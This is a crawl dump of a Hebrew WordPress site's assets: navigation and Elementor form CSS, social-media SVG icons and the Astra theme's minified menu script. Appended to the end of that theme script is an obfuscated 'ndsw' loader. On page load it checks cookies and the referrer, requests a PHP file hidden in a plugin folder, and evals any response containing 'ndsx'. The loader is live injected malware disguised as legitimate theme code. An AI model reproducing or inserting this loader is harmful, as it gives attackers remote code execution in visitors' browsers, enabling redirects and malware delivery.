	#site-navigation #top-menu .sub-menu li a{
		padding-bottom:0px;
		padding-top:23px;
	}	
	
	#site-navigation #top-menu li a {
		position: relative;
		top: -7px;
	}






	
	
	
}

.navigation-top > .container-fluid{
	
	position: fixed;
	background-color: white;
	border-bottom: 1px solid #e9e8e8;
	z-index: 99;
}
	
	
@media screen and (min-width:783px) { 
	.navigation-top > .container-fluid{
	top: 30px;
	}
}
	
	
@media(max-width: 767px) {
	body #site-navigation #top-menu .nav_no_img > li > a {
		text-align: right;
    	padding-right: 20px !important;
	}
}
	
@media (min-width:992px) and (max-width:1199px){

	#top-menu .sub-menu li {
		width: 18%;
	}
	.main-navigation ul li:hover > ul, .main-navigation ul li.focus > ul {
		width: 878px;
	}
}
	
	
	
	
	
	
	
	
	
	
	

--- FILE ---
content_type: text/css
request_url: https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/elementor/css/post-1714.css?ver=1721223129
body_size: 359
content:
.elementor-1714 .elementor-element.elementor-element-1714 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1714 .elementor-element.elementor-element-1714 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1714 .elementor-element.elementor-element-1714 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1714 .elementor-element.elementor-element-1714 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1714 .elementor-element.elementor-element-1714 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1714 .elementor-element.elementor-element-1714 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1714 .elementor-element.elementor-element-1714 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1714 .elementor-element.elementor-element-1714 .elementor-field-type-html{padding-bottom:0px;}.elementor-1714 .elementor-element.elementor-element-1714 .elementor-field-group .elementor-field{color:#000000;}.elementor-1714 .elementor-element.elementor-element-1714 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-1714 .elementor-element.elementor-element-1714 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-1714 .elementor-element.elementor-element-1714 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-1714 .elementor-element.elementor-element-1714 .elementor-button[type="submit"]{color:#ffffff;}.elementor-1714 .elementor-element.elementor-element-1714 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1714 .elementor-element.elementor-element-1714 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1714 .elementor-element.elementor-element-1714 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1714 .elementor-element.elementor-element-1714 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1714 .elementor-element.elementor-element-1714 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1714 .elementor-element.elementor-element-1714 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1714 .elementor-element.elementor-element-1714{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2024/02/instagram.svg
body_size: 145
content:
<svg version="2.0" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="1.40504" y="0.84596" width="8.84619" height="8.84619" rx="2.32795" stroke="#fff" stroke-width="0.931178"></rect>
<circle cx="5.82757" cy="5.26898" r="1.62956" stroke="#fff" stroke-width="0.931178"></circle>
<circle cx="8.15541" cy="2.94106" r="0.465589" stroke="#fff" stroke-width="0.465589"></circle>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2024/02/facebook.svg
body_size: 320
content:
<svg version="2.0" viewBox="0 0 8 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.19203 3.47572H4.19196L4.1921 3.48372L4.23608 6.0446L4.24405 6.50912L4.70858 6.50214L6.77447 6.47113L6.54287 7.71818L4.72861 7.75001L4.26345 7.75817L4.27126 8.22334L4.36899 14.0514L2.66133 14.0795L2.56358 8.25113L2.55577 7.7853L2.08995 7.79342L0.801198 7.81586L0.781375 6.57683L2.07978 6.55421L2.54445 6.54612L2.53721 6.08144L2.49323 3.26012L2.49321 3.25886C2.47167 2.08267 3.41995 1.10718 4.63001 1.08521C4.63025 1.08521 4.6305 1.0852 4.63074 1.0852L6.79901 1.0535L6.82727 2.72697L4.92717 2.75823C4.50126 2.74543 4.19203 3.09588 4.19203 3.47572Z" stroke="#fff" stroke-width="0.931178"></path>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra/assets/js/minified/style.min.js?ver=1.5.5
body_size: 3685
content:
var getParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)t?e.matches(t)&&a.push(e):a.push(e);return a},toggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)};!function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}();var astraTriggerEvent=function(e,t){var a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},n=new CustomEvent(t,a);e.dispatchEvent(n)};!function(){var o=document.querySelectorAll(".main-header-menu-toggle"),e=function(){var e=astra.break_point,t=document.querySelectorAll(".main-header-bar-wrap");if(0<t.length)for(var a=0;a<t.length;a++)"DIV"==t[a].tagName&&t[a].classList.contains("main-header-bar-wrap")&&(window.innerWidth>e?(null!=o[a]&&o[a].classList.remove("toggled"),document.body.classList.remove("ast-header-break-point"),document.body.classList.add("ast-desktop"),astraTriggerEvent(document.body,"astra-header-responsive-enabled")):(document.body.classList.add("ast-header-break-point"),document.body.classList.remove("ast-desktop"),astraTriggerEvent(document.body,"astra-header-responsive-disabled")))};e(),AstraNavigationMenu=function(e){for(var t=0;t<e.length;t++)if(null!=e[t].querySelector(".sub-menu, .children")){var a=document.createElement("BUTTON");a.setAttribute("role","button"),a.setAttribute("class","ast-menu-toggle"),a.setAttribute("aria-expanded","false"),a.innerHTML="<span class='screen-reader-text'>Menu Toggle</span>",e[t].insertBefore(a,e[t].childNodes[1]);var n=e[t].getBoundingClientRect().left,s=window.innerWidth,r=parseInt(s)-parseInt(n),o=!1;if(r<500&&(o=!0),o){e[t].classList.add("ast-left-align-sub-menu");for(var i=e[t].querySelectorAll(".menu-item-has-children, .page_item_has_children"),l=0;l<i.length;l++)i[l].classList.add("ast-left-align-sub-menu")}r<240&&e[t].classList.add("ast-sub-menu-goes-outside")}},AstraToggleMenu=function(e){for(var t=0;t<e.length;t++)e[t].addEventListener("click",function(e){e.preventDefault();var t=this.parentNode;if(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-menu-toggle-link")&&!this.classList.contains("ast-menu-toggle")){var a=t.querySelector("a").getAttribute("href");""===a&&"#"===a||(window.location=a)}for(var n=t.querySelectorAll(".menu-item-has-children, .page_item_has_children"),s=0;s<n.length;s++)n[s].classList.remove("ast-submenu-expanded"),n[s].querySelector(".sub-menu, .children").style.display="none";var r=t.parentNode.querySelectorAll(".menu-item-has-children, .page_item_has_children");for(s=0;s<r.length;s++)if(r[s]!=t){r[s].classList.remove("ast-submenu-expanded");for(var o=r[s].querySelectorAll(".sub-menu, .children"),i=0;i<o.length;i++)o[i].style.display="none"}(t.classList.contains("menu-item-has-children")||t.classList.contains("page_item_has_children"))&&(toggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu, .children").style.display="block":t.querySelector(".sub-menu, .children").style.display="none")},!1)};var t,a,n,i=document.querySelectorAll(".main-header-bar-navigation");if(0<o.length)for(var s=0;s<o.length;s++)if(o[s].setAttribute("data-index",s),o[s].addEventListener("click",function(e){e.preventDefault();var t=this.getAttribute("data-index");if(void 0===i[t])return!1;for(var a=i[t].querySelectorAll(".menu-item-has-children, .page_item_has_children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var s=a[n].querySelectorAll(".sub-menu, .children"),r=0;r<s.length;r++)s[r].style.display="none"}switch(this.getAttribute("rel")||""){case"main-menu":toggleClass(i[t],"toggle-on"),toggleClass(o[t],"toggled"),i[t].classList.contains("toggle-on")?(i[t].style.display="block",document.body.classList.add("ast-main-header-nav-open")):(i[t].style.display="",document.body.classList.remove("ast-main-header-nav-open"))}},!1),void 0!==i[s]){var r=i[s].querySelectorAll("ul.main-header-menu li");if(AstraNavigationMenu(r),document.querySelector("header.site-header").classList.contains("ast-menu-toggle-link"))var l=i[s].querySelectorAll(".ast-header-break-point .main-header-menu .menu-item-has-children > a, .ast-header-break-point .main-header-menu .page_item_has_children > a, .ast-header-break-point ul.main-header-menu .ast-menu-toggle");else l=i[s].querySelectorAll("ul.main-header-menu .ast-menu-toggle");AstraToggleMenu(l)}document.body.addEventListener("astra-header-responsive-enabled",function(){if(0<i.length)for(var e=0;e<i.length;e++){null!=i[e]&&(i[e].classList.remove("toggle-on"),i[e].style.display="");for(var t=i[e].getElementsByClassName("sub-menu"),a=0;a<t.length;a++)t[a].style.display="";for(var n=i[e].getElementsByClassName("children"),s=0;s<n.length;s++)n[s].style.display="";for(var r=i[e].getElementsByClassName("ast-search-menu-icon"),o=0;o<r.length;o++)r[o].classList.remove("ast-dropdown-active"),r[o].style.display=""}},!1),window.addEventListener("resize",function(){e()}),n=(a=navigator.userAgent).match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(n[1])?t=/\brv[ :]+(\d+)/g.exec(a)||[]:"Chrome"===n[1]&&null!=(t=a.match(/\bOPR|Edge\/(\d+)/))||(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(t=a.match(/version\/(\d+)/i))&&n.splice(1,1,t[1]),bodyElement=document.body,"Safari"===n[0]&&n[1]<11&&bodyElement.classList.add("ast-safari-browser-less-than-11"));var c,d,u,m,g,h,v=document.getElementsByClassName("astra-search-icon");for(s=0;s<v.length;s++)v[s].onclick=function(e){if(this.classList.contains("slide-search")){e.preventDefault();var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t.classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200))}};if(document.body.onclick=function(e){if(!e.target.classList.contains("ast-search-menu-icon")&&0===getParents(e.target,".ast-search-menu-icon").length&&0===getParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},(c=document.getElementById("site-navigation"))&&void 0!==(d=c.getElementsByTagName("button")[0]))if(void 0!==(u=c.getElementsByTagName("ul")[0])){for(u.setAttribute("aria-expanded","false"),-1===u.className.indexOf("nav-menu")&&(u.className+=" nav-menu"),d.onclick=function(){-1!==c.className.indexOf("toggled")?(c.className=c.className.replace(" toggled",""),d.setAttribute("aria-expanded","false"),u.setAttribute("aria-expanded","false")):(c.className+=" toggled",d.setAttribute("aria-expanded","true"),u.setAttribute("aria-expanded","true"))},m=u.getElementsByTagName("a"),s=0,h=(g=u.getElementsByTagName("ul")).length;s<h;s++)g[s].parentNode.setAttribute("aria-haspopup","true");for(s=0,h=m.length;s<h;s++)m[s].addEventListener("focus",f,!0),m[s].addEventListener("blur",f,!0),m[s].addEventListener("click",p,!0)}else d.style.display="none";function p(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&-1!==new String(e).indexOf("#")&&document.body.classList.contains("ast-header-break-point")&&!document.querySelector("header.site-header").classList.contains("ast-menu-toggle-link")){document.querySelector(".main-header-menu-toggle").classList.remove("toggled");var t=document.querySelector(".main-header-bar-navigation");t.classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked")}}function f(){for(var e=this;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}}(),function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),a=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||a)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/advanced-cf7-db/admin/class/PHPExcel/CachedObjectStorage/CachedObjectStorage.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra-child/images/breadcrumbs-arrow.svg
body_size: 97
content:
<svg viewBox="0 0 8 14" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.24504 12.8885L1.18188 6.82536L7.24504 0.762207" stroke="#4DB747" stroke-width="1.01053" stroke-linecap="square" stroke-linejoin="round"/>
</svg>